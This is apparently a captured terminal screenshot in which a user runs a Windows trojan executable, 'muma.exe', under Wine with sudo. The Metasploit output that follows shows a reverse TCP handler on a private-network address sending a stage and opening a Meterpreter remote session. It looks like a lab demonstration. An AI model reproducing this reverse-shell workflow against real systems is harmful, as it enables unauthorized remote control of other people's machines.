 sunrise@sunrise:~$ sudo wine
wine winecfg winedbg-stable wineserver
wine64 winecfg-stable winefile wineserver-stable
wine64-stable wineconsole winefile-stable wine-stable
wineboot wineconsole-stable winepath
wineboot-stable winedbg winepath-stable
sunrise@sunrise:~$ sudo wine muma.exe
sunrise@sunrise:~$ sudo wine muma.exe
[*] Started reverse TCP handler on 172.16.123.230:8888
[*] Sending stage (180291 bytes) to 172.16.123.109
[*] Meterpreter session 2 opened (172.16.123.230:8888 -> 172.16.123.109:51636) a
t 2019-12-14 19:59:02 +0800
meterpreter >